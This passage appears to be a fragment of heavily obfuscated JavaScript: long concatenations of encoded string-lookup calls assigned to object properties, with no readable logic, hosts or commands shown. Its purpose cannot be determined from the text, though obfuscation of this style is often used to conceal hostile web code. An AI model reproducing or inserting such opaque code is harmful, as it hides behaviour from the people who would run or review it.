74d,'OMlV')+S(0x1413,'L#Z]')+S(0x1634,'dtFt')+S(0x1777,'&Zxr')+S(0xfb5,'M*41')+S(0x152,'17O%')+S(0x1861,'V%bT')+S(0x19f6,'m1I4')+S(0x401,'M*41')+S(0x194d,'&Zxr')+S(0x15e,'sa^i')+S(0xf3d,'!7t#')+S(0x1844,'&k6g')+S(0x8cc,'#]#f')+S(0x14ff,'XJZ*')+S(0xb3b,'OMlV')+S(0x168f,'0Ep@')+S(0x23c,'r6U$')+S(0x687,'r6U$')+S(0x5f6,'OMlV')+S(0xe2b,'V%bT')+S(0x12ca,'Wff@')+S(0x1290,'R52h')+S(0x102b,'!7t#')+S(0x18c2,'5dRX')+S(0xb69,'Pe9]')+S(0xc68,'conx')+S(0x10c9,'7^4j')+S(0x1054,'U9YM')+S(0x1301,'#]#f')+S(0xdba,'!7t#')+S(0x13af,'XJZ*')+S(0x18ea,'R52h')+S(0x1536,'U9YM')+S(0x174e,'r6U$')+S(0xc53,'Qs4U')+S(0x7cf,'L#Z]')+S(0x1a8b,'vbeR')+S(0xeca,'&Zxr')+S(0xd60,'SXQ%')+S(0xcd0,'OMlV')+S(0x810,'XJZ*')+S(0x1732,'EFwN')+S(0x1a14,'EFwN')+S(0x7a4,'!Q(7')+S(0x1188,'ystP')+S(0x1ac2,'9$#!')+S(0xf56,'!7t#')+S(0x1926,'EFwN')+S(0x476,'OMlV')+S(0xa46,'0Ep@')+S(0xcf1,'QU$5')+S(0xdd8,'7^4j')+S(0x1840,'j43P')+S(0x4de,'fpe)')+S(0xdc1,'KJ7i')+S(0x136b,'#^0%')+S(0xc8b,'#]#f')+S(0xf7a,'nU)t')+S(0x1249,'m1I4')+S(0xb23,'U9YM')+S(0xfdb,'fpe)')+S(0x2db,'V%bT')+S(0x1348,'R1dJ')+S(0x17e5,'L#Z]')+S(0x1a02,'R52h')+S(0x6e8,'QU$5')+S(0xb4c,'nU)t')+S(0x46a,'0Ep@')+S(0x19cb,'dtFt')+S(0xd53,'0Ep@'))+(S(0x1f6,'R1dJ')+S(0x1060,'XJZ*')+S(0x89d,'m1I4')+S(0x9ae,'dtFt')+S(0x10d4,'nU)t')+S(0x15f0,'%vM1')+S(0x733,'nU)t')+S(0x2eb,'!Q(7')+S(0x1833,'5dRX')+S(0xae5,'QU$5')+S(0x63a,'B]BK')+S(0x160d,'!7t#')+S(0x1399,'nU)t')+S(0xe8f,'B]BK')+S(0x1338,'!Rdi')+S(0x14ef,'#^0%')+S(0xbfc,'eydP')+S(0x686,'B]BK')+S(0xccb,'wo*y')+S(0x190a,'ystP')+S(0x38d,'vbeR')+S(0x18b8,'#^0%')+S(0x1313,'U9YM')+S(0x15c6,'bzhz')+S(0x1869,'#^0%')+S(0x970,'XPyx')+S(0x1a5d,'9$#!')+S(0x130a,'OD0i')+S(0x1042,'r6U$')+S(0x175e,'B]BK')+S(0x1802,'EFwN')+S(0x719,'V%bT')+S(0x5d3,'QU$5')+S(0x14af,'EFwN')+S(0x87b,'7M73')+S(0x18e8,'!7t#')+S(0x18b4,'R52h')+S(0x8bc,'conx')+S(0xc4e,'B]BK')+S(0x7af,'wo*y')+S(0x89a,'[U7D')+S(0x1898,'nU)t')+S(0xb53,'fpe)')+S(0x104c,'wo*y')+S(0xc30,'vbeR')+S(0x224,'17O%')+S(0x8b8,'dtFt')+S(0x67e,'&Zxr')+S(0x7bc,'&Zxr')+S(0xc3a,'[U7D')+S(0xbe5,'V%bT')+S(0xb75,'SXQ%')+S(0x1357,'[U7D')+S(0x10be,'Wff@')+S(0x15d8,'eydP')+S(0x166,'XJZ*')+S(0x24d,'vbeR')+S(0xd75,'17O%')+S(0xa2b,'vbeR')+S(0x530,'eydP')+S(0x4d4,'9$#!')+S(0x7e5,'SXQ%')+S(0xf8c,'eydP')+S(0xa62,'r6U$')+S(0x86d,'L#Z]')+S(0x3e8,'mtBG')+S(0xbd4,'OMlV')+S(0x98d,'%vM1')+S(0x9f1,'dtFt')+S(0x1217,'B]BK')+S(0x649,'U9YM')+S(0x1734,'bzhz')+S(0x1043,'#^0%')+S(0x17b8,'!7t#')+S(0x193c,'L#Z]')+S(0x9d3,'&Zxr')+S(0x722,'L#Z]')+S(0x39a,'&Zxr')+S(0x5a5,'f6LJ')+S(0x1114,'r6U$')+S(0x718,'nU)t')+S(0x15c1,'wo*y')+S(0xcc8,'7M73')+S(0x1274,'V%bT')+S(0x95f,'SXQ%')+S(0x7da,'nU)t')+S(0x14ba,'U9YM')+S(0xfa6,'wo*y')+S(0x1559,'dtFt')+S(0x102f,'fpe)')+S(0x71f,'L#Z]')+S(0xf32,'[U7D')+S(0xcd6,'Pe9]')+S(0x691,'j43P')+S(0x11eb,'Wff@')+S(0x126a,'V%bT')+S(0x10e0,'%vM1')+S(0xe81,'#^0%')+S(0x1008,'OD0i')+S(0x519,'#]#f')+S(0x588,'U9YM')+S(0xb0a,'mtBG')+S(0x110f,'7M73')+S(0xc6f,'SXQ%')+S(0xa88,'B]BK')+S(0xaee,'SXQ%')+S(0x429,'QU$5')+S(0x6fb,'vbeR')+S(0x152a,'Pe9]')+S(0x613,'conx')+S(0x14b6,'R1dJ')+S(0x18f9,'7M73')+S(0x384,'eydP')+S(0x3f5,'M*41')+S(0x10b9,'conx')+S(0x66e,'7^4j')+S(0xc57,'Pe9]')+S(0x16d1,'bzhz')+S(0xbea,'[U7D')+S(0xf11,'#^0%')+S(0x1a1a,'uUHy')+S(0x516,'Pe9]')+S(0x1234,'0Ep@')+S(0xa3d,'r6U$')+S(0x3ac,'QU$5')+S(0x194c,'XPyx')+S(0x18c,'XJZ*')+S(0x1442,'&Zxr')+S(0x18bc,'OMlV')+S(0x1178,'OMlV')+S(0xc0d,'Qs4U')+S(0xc22,'OD0i')+S(0xce9,'f6LJ')+S(0x1584,'7^4j')+S(0x19a0,'M*41')+S(0xbb0,'f6LJ')+S(0xea9,'B]BK')+S(0x1789,'7M73')+S(0xcfa,'7M73')+S(0x690,'dtFt')+S(0x12fd,'sa^i')+S(0x1954,'7M73')+S(0x1a3d,'XPyx')+S(0x1546,'XJZ*')+S(0x1541,'V%bT')+S(0x33d,'7^4j')+S(0xd46,'QU$5')+S(0xe8c,'%vM1')+S(0xc5c,'&k6g')+S(0x1a32,'eydP')+S(0x1819,'XJZ*')+S(0xa0a,'nU)t')+S(0xf25,'eydP')+S(0x18b0,'f6LJ')+S(0x5e6,'R1dJ')+S(0x88b,'QU$5')+S(0x1698,'mtBG')+S(0x1fd,'!7t#')+S(0x230,'EFwN')+S(0x1341,'XJZ*')+S(0x815,'9$#!')+S(0x121e,'#^0%')+S(0x1057,'R52h')+S(0x1600,'sa^i')+S(0x11b5,'fpe)')+S(0x365,'SXQ%')+S(0xaa7,'f6LJ')+S(0xb86,'QU$5')+S(0x186a,'Wff@')+S(0x3f2,'ystP')+S(0x752,'OD0i')+S(0x1522,'f6LJ')+S(0x979,'17O%')+S(0x31a,'Wff@')+S(0x119f,'17O%')+S(0x308,'EFwN')+S(0xdd0,'Pe9]')+S(0x597,'#]#f')+S(0x1684,'m1I4')+S(0x43f,'m1I4')+S(0x445,'&k6g')+S(0x1335,'V%bT')+S(0x145b,'nU)t')+S(0xacf,'Pe9]')+S(0x1864,'#^0%')+S(0x1241,'mtBG')+S(0x10ba,'[U7D')+S(0xf8a,'wo*y')+S(0x199f,'eydP')+S(0x1ac9,'&Zxr')+S(0x250,'5dRX')+S(0xced,'OD0i')+S(0x596,'#]#f')+S(0x6dc,'[U7D')+S(0xfea,'M*41')+S(0x9a4,'nU)t')+S(0x4e2,'&Zxr')+S(0x1755,'#]#f')+S(0x163,'L#Z]')+S(0x19ec,'7^4j'))+(S(0x1392,'Wff@')+S(0xe5a,'uUHy')+S(0x168a,'OD0i')+S(0x3ec,'9$#!')+S(0x583,'7M73')+S(0x73a,'SXQ%')+S(0x1477,'9$#!')+S(0x229,'M*41')+S(0x1ad3,'#]#f')+S(0x921,'5dRX')+S(0x844,'#]#f')+S(0xd37,'j43P')+S(0x5f0,'!7t#')+S(0x1935,'m1I4')+S(0x135e,'7^4j')+S(0x96d,'wo*y')+S(0x52f,'j43P')+S(0x1308,'OD0i')+S(0x118f,'7M73')+S(0x8a3,'&k6g')+S(0x1048,'KJ7i')+S(0x143c,'%vM1')+S(0x1928,'7^4j')+S(0x17ad,'dtFt')+S(0x968,'EFwN')+S(0x947,'9$#!')+S(0x1994,'#]#f')+S(0x3f8,'ystP')+S(0xf06,'Qs4U')+S(0x325,'uUHy')+S(0x179d,'%vM1')+S(0x7ef,'conx')+S(0x228,'KJ7i')+S(0x1ad1,'wo*y')+S(0x743,'M*41')+S(0x124d,'[U7D')+S(0xefa,'j43P')+S(0xd61,'Pe9]')+S(0x112d,'mtBG')+S(0x405,'QU$5')+S(0x8be,'V%bT')+S(0x267,'KJ7i')+S(0x127d,'r6U$')+S(0x1332,'7^4j')+S(0xcd7,'L#Z]')+S(0x1277,'U9YM')+S(0x4ed,'eydP')+S(0x100c,'[U7D')+S(0x6ee,'5dRX')+S(0xef9,'Pe9]')+S(0x86c,'r6U$')+S(0x16b6,'V%bT')+S(0x1a71,'nU)t')+S(0x584,'[U7D')+S(0x2f6,'fpe)')+S(0xd6b,'r6U$')+S(0x1a52,'#^0%')+S(0xa8d,'bzhz')+S(0x8c4,'&k6g')+S(0xd3c,'KJ7i')+S(0x243,'sa^i')+S(0x533,'R52h')+S(0x373,'Qs4U')+S(0x176a,'M*41')+S(0xf13,'m1I4')+S(0x368,'9$#!')+S(0x226,'!Q(7')+S(0x1653,'!7t#')+S(0x91e,'KJ7i')+S(0x339,'XPyx')+S(0x1a13,'mtBG')+S(0xa48,'f6LJ')+S(0x12f5,'sa^i')+S(0x1e8,'B]BK')+S(0x10eb,'conx')+S(0xadf,'!7t#')+S(0x573,'sa^i')+S(0x12ea,'R52h')+S(0x5f4,'j43P')+S(0xa71,'fpe)')+S(0x14e2,'9$#!')+S(0x1d1,'[U7D')+S(0xf97,'nU)t')+S(0xd63,'EFwN')+S(0xad0,'j43P')+S(0x1102,'dtFt')+S(0x5dc,'17O%')+S(0x147b,'0Ep@')+S(0x12dc,'nU)t')+S(0x1407,'uUHy')+S(0x188a,'V%bT')+S(0x32e,'mtBG')+S(0x1a0c,'wo*y')+S(0x531,'#^0%')+S(0xce2,'B]BK')+S(0xaab,'%vM1')+S(0xfcf,'Wff@')+S(0x1120,'#^0%')+S(0x10c8,'9$#!')+S(0x948,'nU)t')+S(0x19b0,'R52h')+S(0x158f,'r6U$')+S(0x18d5,'EFwN')+S(0x26e,'Wff@')+S(0x168c,'7^4j')+S(0x1169,'XJZ*')+S(0xfc2,'OMlV')+S(0x4aa,'mtBG')+S(0xfd6,'eydP')+S(0x8b2,'!7t#')+S(0xf71,'SXQ%')+S(0x778,'j43P')+S(0xf91,'mtBG')+S(0x6b4,'7M73')+S(0x157d,'m1I4')+S(0x6ac,'Pe9]')+S(0x196,'dtFt')+S(0x1009,'fpe)')+S(0x11ef,'R52h')+S(0x1626,'!Q(7')+S(0xff2,'0Ep@')+S(0x610,'7M73')+S(0x1368,'5dRX')+S(0x97a,'vbeR')+S(0xcea,'L#Z]')+S(0x30b,'mhe&')+S(0x1333,'!Q(7')+S(0x13bf,'!7t#')+S(0x1871,'!7t#')+S(0xcc6,'R1dJ')+S(0x187c,'0Ep@')+S(0x409,'%vM1')+S(0x177,'eydP')+S(0xab4,'mhe&')+S(0x50e,'r6U$')+S(0x3a9,'%vM1')+S(0xf34,'#]#f')+S(0x116c,'vbeR')+S(0x11a4,'XJZ*')+S(0x1955,'0Ep@')+S(0x73c,'r6U$')+S(0x12cd,'QU$5')+S(0x90b,'KJ7i')+S(0x1209,'!Rdi')+S(0x811,'mtBG')+S(0xb30,'M*41')+S(0x1388,'SXQ%')+S(0xe25,'!Rdi')+S(0x254,'Pe9]')+S(0x41f,'KJ7i')+S(0x423,'!Rdi')+S(0x15e2,'17O%')+S(0xaa8,'U9YM')+S(0x1627,'Qs4U')+S(0xe53,'L#Z]')+S(0x1192,'conx')+S(0xd12,'SXQ%')+S(0x1d2,'QU$5')+S(0x1314,'bzhz')+S(0x101f,'fpe)')+S(0x12dd,'!7t#')+S(0x12a3,'0Ep@')+S(0x1a12,'OMlV')+S(0xa14,'9$#!')+S(0x107f,'fpe)')+S(0x6ed,'#]#f')+S(0xc60,'R1dJ')+S(0x19b9,'m1I4')+S(0x10a5,'QU$5')+S(0x969,'r6U$')+S(0xebe,'eydP')+S(0x143b,'bzhz')+S(0xedd,'V%bT')+S(0x1267,'j43P')+S(0xfb6,'wo*y')+S(0x10bb,'vbeR')+S(0x198e,'!Q(7')+S(0x2ba,'ystP')+S(0x7a2,'#^0%')+S(0x1012,'mtBG')+S(0x525,'XPyx')+S(0x1acc,'uUHy')+S(0x537,'j43P')+S(0xdef,'OD0i')+S(0xd14,'5dRX')+S(0xe0f,'ystP')+S(0x151d,'SXQ%')+S(0xd9c,'fpe)')+S(0x1420,'#^0%')+S(0x3ae,'R1dJ')+S(0x1384,'ystP')+S(0x6ff,'!Q(7')+S(0xc1b,'OMlV')+S(0x978,'OD0i')+S(0xfc0,'7M73')+S(0xb5a,'mhe&')+S(0x572,'V%bT')+S(0x363,'Qs4U')+S(0x13c3,'mhe&')+S(0xcf0,'%vM1'))+(S(0x1264,'dtFt')+S(0x3f7,'m1I4')+S(0x7d2,'SXQ%')+S(0x12bb,'#^0%')+S(0x1a93,'Pe9]')+S(0x6a7,'Wff@')+S(0xa0d,'L#Z]')+S(0x1774,'j43P')+S(0x1285,'7^4j')+S(0x4a0,'[U7D')+S(0x851,'V%bT')+S(0x4d7,'7^4j')+S(0x129b,'17O%')+S(0xde8,'j43P')+S(0x9c0,'vbeR')+S(0x376,'XJZ*')+S(0x233,'dtFt')+S(0x11b1,'&k6g')+S(0x15cd,'nU)t')+S(0x470,'!Q(7')+S(0x2b8,'uUHy')+S(0x19f9,'wo*y')+S(0xf89,'XJZ*')+S(0xe7a,'QU$5')+S(0x15eb,'B]BK')+S(0x16b5,'mtBG')+S(0x359,'ystP')+S(0x8b6,'r6U$')+S(0x859,'fpe)')+S(0x1624,'wo*y')+S(0x12c6,'Wff@')+S(0x12c7,'#]#f')+S(0xa2f,'vbeR')+S(0x1a90,'Pe9]')+S(0x21b,'m1I4')+S(0x154b,'&k6g')+S(0x1a87,'!Q(7')+S(0x163b,'7M73')+S(0x1786,'0Ep@')+S(0x4a4,'R52h')+S(0x19a7,'!Rdi')+S(0xa7d,'QU$5')+S(0xcc1,'%vM1')+S(0x1261,'EFwN')+S(0xa67,'m1I4')+S(0x1121,'SXQ%')+S(0x488,'R1dJ')+S(0x837,'nU)t')+S(0x126b,'B]BK')+S(0x15be,'R1dJ')+S(0x135b,'uUHy')+S(0x14f8,'#]#f')+S(0x15a2,'U9YM')+S(0x21c,'conx')+S(0x1c1,'V%bT')+S(0x106f,'17O%')+S(0xe8d,'7^4j')+S(0x51c,'#^0%')+S(0x19e5,'vbeR')+S(0x1520,'[U7D')+S(0x1a5b,'QU$5')+S(0xe85,'mhe&')+S(0xb45,'!7t#')+S(0xa75,'dtFt')+S(0x30c,'Qs4U')+S(0x19dc,'eydP')+S(0x723,'OMlV')+S(0x1220,'SXQ%')+S(0x1e1,'ystP')+S(0x5ed,'OMlV')+S(0x1467,'R1dJ')+S(0x879,'fpe)')+S(0xf42,'R1dJ')+S(0x60b,'XPyx')+S(0x1757,'r6U$')+S(0x1446,'5dRX')+S(0x113c,'#]#f')+S(0xd22,'conx')+S(0xc47,'L#Z]')+S(0x2d3,'wo*y')+S(0x150e,'Pe9]')+S(0x1f2,'Pe9]')+S(0x1813,'QU$5')+S(0xb68,'L#Z]')+S(0x1589,'&Zxr')+S(0x13eb,'OD0i')+S(0x170a,'sa^i')+S(0x166d,'sa^i')+S(0x1975,'f6LJ')+S(0xe19,'#^0%')+S(0xcb5,'KJ7i')+S(0x77a,'dtFt')+S(0x1061,'0Ep@')+S(0x16f4,'#]#f')+S(0xfbb,'#^0%')+S(0x1429,'9$#!')+S(0x157a,'dtFt')+S(0x2d8,'j43P')+S(0x1672,'mhe&')+S(0x146d,'Wff@')+S(0x9e1,'[U7D')+S(0xd8b,'B]BK')+S(0x11df,'7M73')+S(0x1511,'QU$5')+S(0x944,'KJ7i')+S(0x1746,'B]BK')+S(0x1245,'&Zxr')+S(0x8a1,'conx')+S(0x19db,'wo*y')+S(0x514,'V%bT')+S(0xc40,'vbeR')+S(0xea4,'Qs4U')+S(0x14c3,'r6U$')+S(0x7b3,'conx')+S(0x1964,'Qs4U')+S(0x1a57,'!7t#')+S(0x6fe,'bzhz')+S(0x779,'U9YM')+S(0xefb,'7^4j')+S(0x11d8,'conx')+S(0x1f4,'mhe&')+S(0x11de,'9$#!')+S(0x1a30,'V%bT')+S(0x742,'KJ7i')+S(0x19e9,'0Ep@')+S(0x1981,'0Ep@')+S(0x76c,'!Rdi')+S(0x17c2,'V%bT')+S(0x1218,'Wff@')+S(0x1df,'nU)t')+S(0x7fc,'eydP')+S(0xba7,'V%bT')+S(0xb50,'R52h')+S(0xf9d,'M*41')+S(0xdda,'OD0i')+S(0x1499,'#]#f')+S(0x8ad,'conx')+S(0x1916,'&k6g')+S(0x81a,'17O%')+S(0xc1f,'R1dJ')+S(0x1259,'[U7D')+S(0xa63,'L#Z]')+S(0x1225,'B]BK')+S(0x79f,'Pe9]')+S(0x108a,'bzhz')+S(0xf79,'nU)t')+S(0x1378,'uUHy')+S(0x507,'XJZ*')+S(0x18e9,'Pe9]')+S(0x302,'wo*y')+S(0x5c8,'V%bT')+S(0x39c,'U9YM')+S(0x1695,'#]#f')+S(0x2df,'[U7D')+S(0xa98,'dtFt')+S(0x19c,'Pe9]')+S(0x15c,'9$#!')+S(0x623,'mtBG')+S(0xd00,'%vM1')+S(0x548,'fpe)')+S(0x197,'L#Z]')+S(0x93d,'7M73')+S(0x1136,'17O%')+S(0x33e,'vbeR')+S(0xec2,'OMlV')+S(0xcef,'#^0%')+S(0x121f,'QU$5')+S(0x3f1,'V%bT')+S(0x260,'OMlV')+S(0xa83,'R52h')+S(0x1d8,'[U7D')+S(0xe78,'wo*y')+S(0x1917,'OMlV')+S(0x18d7,'&Zxr')+S(0x578,'mtBG')+S(0x9ec,'fpe)')+S(0x16a,'QU$5')+S(0x2e2,'7M73')+S(0xdc5,'!Rdi')+S(0x1543,'%vM1')+S(0x16d2,'5dRX')+S(0x185c,'5dRX')+S(0x18b2,'sa^i')+S(0xf78,'7^4j')+S(0x5df,'OD0i')+S(0xa41,'&k6g')+S(0x148c,'OD0i')+S(0x1a44,'9$#!')+S(0x7eb,'ystP')+S(0x8b5,'17O%')+S(0x340,'dtFt')+S(0x846,'OMlV')+S(0x487,'7^4j')+S(0x1f3,'17O%')+S(0x7fa,'!Rdi')+S(0x1630,'XPyx')+S(0x13f4,'7^4j')+S(0x823,'QU$5')+S(0x3be,'mhe&')+S(0x12e5,'Pe9]'))+(S(0x9c6,'r6U$')+S(0x90d,'XPyx')+S(0x19eb,'#^0%')+S(0x8d1,'vbeR')+S(0x164e,'SXQ%')+S(0x806,'OMlV')+S(0x1958,'f6LJ')+S(0x4fd,'EFwN')+S(0x3a2,'U9YM')+S(0x93c,'SXQ%')+S(0x1013,'V%bT')+S(0x167a,'#^0%')+S(0xd19,'17O%')+S(0x914,'7M73')+S(0x15d7,'m1I4')+S(0x17f6,'KJ7i')+S(0x19b2,'ystP')+S(0x1796,'wo*y')+S(0x1483,'#]#f')+S(0x17fc,'eydP')+S(0xa92,'mhe&')+S(0x11d6,'bzhz')+S(0x3f6,'#^0%')+S(0x1457,'R1dJ')+S(0x15db,'[U7D')+S(0x463,'!Rdi')+S(0xd2d,'KJ7i')+S(0x18e7,'QU$5')+S(0xa2c,'7M73')+S(0x1c3,'U9YM')+S(0x615,'XPyx')+S(0xba4,'R1dJ')+S(0x1838,'eydP')+S(0x39e,'Wff@')+S(0x774,'!7t#')+S(0x1a5c,'OD0i')+S(0x4ea,'m1I4')+S(0xbdf,'XJZ*')+S(0x54d,'SXQ%')+S(0x1242,'QU$5')+S(0x4da,'nU)t')+S(0xea5,'Qs4U')+S(0x1528,'M*41')+S(0x85d,'9$#!')+S(0x2b0,'[U7D')+S(0x1280,'dtFt')+S(0x4c9,'&Zxr')+S(0x1619,'B]BK')+S(0x713,'9$#!')+S(0x11b2,'SXQ%')+S(0x35f,'0Ep@')+S(0x9ac,'dtFt')+S(0x17e9,'L#Z]')+S(0x180e,'wo*y')+S(0x18f1,'OMlV')+S(0x387,'ystP')+S(0xfa9,'Pe9]')+S(0xaad,'SXQ%')+S(0x142e,'vbeR')+S(0x9a2,'0Ep@')+S(0x6e2,'7^4j')+S(0x6b9,'&k6g')+S(0xfc9,'Pe9]')+S(0x47f,'17O%')+S(0xab8,'7^4j')+S(0xc37,'ystP')+S(0x349,'V%bT')+S(0x6b1,'uUHy')+S(0x225,'9$#!')+S(0xe8b,'Wff@')+S(0x187e,'XPyx')+S(0x2e3,'[U7D')+S(0x157b,'OD0i')+S(0xc88,'EFwN')+S(0x20e,'XPyx')+S(0x1409,'eydP')+S(0x1775,'r6U$')+S(0x7d7,'m1I4')+S(0x1581,'mtBG')+S(0x316,'conx')+S(0x8c3,'R1dJ')+S(0x1635,'R52h')+S(0x1617,'#]#f')+S(0x500,'M*41')+S(0x18ff,'&k6g')+S(0x428,'eydP')+S(0x1946,'fpe)')+S(0x17c5,'EFwN')+S(0x299,'L#Z]')+S(0x1a82,'&Zxr')+S(0x11cb,'5dRX')+S(0x26b,'0Ep@')+S(0x266,'#^0%')+S(0x1a88,'eydP')+S(0xbcb,'9$#!')+S(0x17ca,'&k6g')+S(0x1e6,'XJZ*')+S(0xd78,'OD0i')+S(0x1bf,'nU)t')+S(0x5ac,'f6LJ')+S(0x96e,'R52h')+S(0x19ae,'M*41')+S(0xa6d,'bzhz')+S(0xf20,'sa^i')+S(0x1533,'B]BK')+S(0xd17,'5dRX')+S(0x922,'eydP')+S(0x15b7,'#^0%')+S(0x693,'mhe&')+S(0x1608,'R52h')+S(0xb64,'mhe&')+S(0x151c,'M*41')+S(0x146b,'!Rdi')+S(0x1910,'U9YM')+S(0xd6e,'!Rdi')+S(0x9ba,'SXQ%')+S(0x16c0,'conx')+S(0x2c4,'Wff@')+S(0x171a,'B]BK')+S(0x159,'9$#!')+S(0x1367,'r6U$')+S(0x1488,'&Zxr')+S(0x10a4,'vbeR')+S(0x191f,'&k6g')+S(0x1247,'KJ7i')+S(0x1117,'%vM1')+S(0x6bf,'mtBG')+S(0xe64,'B]BK')+S(0x42c,'[U7D')+S(0x1204,'&k6g')+S(0x11e8,'&Zxr')+S(0xd2c,'Pe9]')+S(0x1400,'0Ep@')+S(0x11b7,'vbeR')+S(0xb82,'#^0%')+S(0x1884,'conx')+S(0x9bc,'9$#!')+S(0xa05,'XPyx')+S(0x836,'#^0%')+S(0x186b,'Pe9]')+S(0x167,'EFwN')+S(0x18e0,'OD0i')+S(0x11e2,'!Q(7')+S(0x539,'B]BK')+S(0xe66,'Wff@')+S(0x7e3,'#^0%')+S(0x1a19,'Pe9]')+S(0x1141,'#]#f')+S(0x18ce,'XJZ*')+S(0xfb7,'j43P')+S(0x1a68,'R1dJ')+S(0x1293,'j43P')+S(0xa24,'0Ep@')+S(0x1ab6,'!Rdi')+S(0xe44,'!Q(7')+S(0xbb1,'Wff@')+S(0x1815,'OD0i')+S(0x16db,'5dRX')+S(0x286,'mtBG')+S(0xbdc,'7^4j')+S(0x118b,'7M73')+S(0x70f,'&Zxr')+S(0x1da,'uUHy')+S(0x14fe,'#^0%')+S(0x6d6,'OMlV')+S(0x56b,'R1dJ')+S(0x10fe,'sa^i')+S(0xc97,'9$#!')+S(0x1175,'#^0%')+S(0x17f4,'B]BK')+S(0x96b,'Qs4U')+S(0x2f0,'conx')+S(0x42d,'bzhz')+S(0x411,'U9YM')+S(0x11f6,'r6U$')+S(0x611,'U9YM')+S(0xfbf,'SXQ%')+S(0xa97,'V%bT')+S(0x11bd,'XPyx')+S(0x53b,'fpe)')+S(0x639,'bzhz')+S(0x3a7,'Pe9]')+S(0xe28,'Pe9]')+S(0x4c8,'fpe)')+S(0x961,'mtBG')+S(0x7e1,'Wff@')+S(0x1662,'R1dJ')+S(0x360,'mtBG')+S(0x1750,'[U7D')+S(0x13c4,'!Rdi')+S(0x819,'Wff@')+S(0x196c,'Pe9]')+S(0x14cf,'!7t#')+S(0x759,'fpe)')+S(0xd64,'j43P')+S(0x18a4,'XJZ*')+S(0x3c0,'EFwN')+S(0xd91,'!7t#')+S(0x19ee,'m1I4')+S(0x16bb,'B]BK'))+(S(0x1acf,'EFwN')+S(0x17b5,'L#Z]')+S(0x19d5,'mhe&')+S(0xaef,'dtFt')+S(0x753,'Wff@')+S(0x17cb,'R52h')+S(0x1174,'L#Z]')+S(0x1271,'Qs4U')+S(0x1342,'%vM1')+S(0x1858,'XPyx')+S(0xa03,'L#Z]')+S(0x15e9,'V%bT')+S(0x1014,'eydP')+S(0xcb6,'fpe)')+S(0x1890,'sa^i')+S(0x1a6a,'r6U$')+S(0x3fd,'f6LJ')+S(0x1244,'7M73')+S(0x678,'#^0%')+S(0xd96,'Pe9]')+S(0xdf9,'V%bT')+S(0x11a8,'&Zxr')+S(0x3c8,'uUHy')+S(0x3a5,'&Zxr')+S(0xcff,'wo*y')+S(0x11d4,'bzhz')+S(0x173,'OD0i')+S(0x19ba,'SXQ%')+S(0x17f9,'B]BK')+S(0xb08,'&Zxr')+S(0xe1c,'XPyx')+S(0xc46,'EFwN')+S(0x2b5,'&k6g')+S(0x175a,'Wff@')+S(0x9b3,'bzhz')+S(0xd39,'uUHy')+S(0xc20,'Pe9]')+S(0xd40,'QU$5')+S(0x1973,'R1dJ')+S(0xd9d,'ystP')+S(0x71e,'Pe9]')+S(0xd51,'m1I4')+S(0x4eb,'conx')+S(0x14ec,'!7t#')+S(0x13c2,'vbeR')+S(0x126f,'sa^i')+S(0xc1c,'&k6g')+S(0x8d5,'SXQ%')+S(0x1730,'OD0i')+S(0xfd7,'wo*y')+S(0x12db,'SXQ%')+S(0x1740,'U9YM')+S(0x75c,'j43P')+S(0xcfb,'5dRX')+S(0x128a,'SXQ%')+S(0x1232,'U9YM')+S(0x496,'!Rdi')+S(0x119d,'j43P')+S(0xaf6,'R1dJ')+S(0x67b,'r6U$')+S(0x13aa,'eydP')+S(0xcaa,'KJ7i')+S(0x1278,'!Q(7')+S(0x9c3,'eydP')+S(0xe9d,'dtFt')+S(0x9e0,'QU$5')+S(0x152c,'0Ep@')+S(0x441,'r6U$')+S(0xd79,'%vM1')+S(0x960,'mtBG')+S(0x1227,'r6U$')+S(0x102c,'nU)t')+S(0x385,'conx')+S(0x14ea,'#]#f')+S(0x22d,'bzhz')+S(0x803,'uUHy')+S(0xf1b,'5dRX')+S(0x705,'vbeR')+S(0x420,'uUHy')+S(0xe7e,'conx')+S(0xb6c,'#]#f')+S(0x18d2,'17O%')+S(0x7b6,'7M73')+S(0x4a8,'OD0i')+S(0x87c,'uUHy')+S(0x242,'bzhz')+S(0x128f,'R52h')+S(0x371,'L#Z]')+S(0xd62,'OD0i')+S(0x1a55,'nU)t')+S(0x16c2,'!Q(7')+S(0xee1,'M*41')+S(0x1411,'[U7D')+S(0x975,'B]BK')+S(0x1980,'OMlV')+S(0x1950,'wo*y')+S(0x16ce,'QU$5')+S(0x140b,'%vM1')+S(0x8dc,'!7t#')+S(0x11bc,'vbeR')+S(0xc59,'9$#!')+S(0x173f,'EFwN')+S(0xaf9,'V%bT')+S(0xf0c,'QU$5')+S(0x675,'sa^i')+S(0x7c8,'dtFt')+S(0x864,'sa^i')+S(0x11b0,'V%bT')+S(0x3bc,'#]#f')+S(0x1799,'7^4j')+S(0x14c8,'mtBG')+S(0x1344,'B]BK')+S(0x14a0,'!Q(7')+S(0xbb6,'V%bT')+S(0x3af,'V%bT')+S(0x482,'R1dJ')+S(0xb91,'Pe9]')+S(0x950,'EFwN')+S(0x29f,'dtFt')+S(0x1111,'U9YM')+S(0x3a8,'nU)t')+S(0x23d,'V%bT')+S(0x1033,'B]BK')+S(0x708,'eydP')+S(0x19f0,'%vM1')+S(0xcf8,'dtFt')+S(0x3ce,'j43P')+S(0x1841,'KJ7i')+S(0x1089,'L#Z]')+S(0x9bd,'V%bT')+S(0xa51,'vbeR')+S(0x1a79,'0Ep@')+S(0x7f7,'#]#f')+S(0xa01,'dtFt')+S(0x67d,'sa^i')+S(0x1473,'B]BK')+S(0x15ec,'M*41')+S(0x4a3,'!Rdi')+S(0x6c2,'%vM1')+S(0xe51,'17O%')+S(0xb6b,'#]#f')+S(0x138b,'M*41')+S(0x1f1,'conx')+S(0x64a,'OMlV')+S(0x809,'0Ep@')+S(0x10a3,'mhe&')),d[S(0xd42,'OD0i')]=S(0x133e,'bzhz')+S(0x381,'fpe)')+S(0x18e1,'&k6g')+S(0x14f1,'fpe)')+S(0x1321,'r6U$')+S(0xb1d,'7^4j')+S(0xc49,'dtFt')+S(0x1319,'Pe9]')+S(0xf30,'ystP')+S(0x5de,'7M73')+S(0x190e,'QU$5')+S(0x1a9c,'mtBG')+S(0xe40,'#]#f')+S(0x13f3,'r6U$')+S(0xbf2,'KJ7i'),d[S(0x49f,'bzhz')]=S(0xab6,'XPyx')+S(0xba1,'Pe9]')+S(0x11e9,'#^0%')+S(0x24f,'uUHy')+S(0x1562,'%vM1')+S(0x1a5f,'SXQ%')+S(0x1992,'&Zxr')+S(0x125e,'5dRX')+S(0xcdb,'fpe)')+S(0x1974,'SXQ%')+S(0x3c7,'EFwN'),d[S(0x1521,'mtBG')]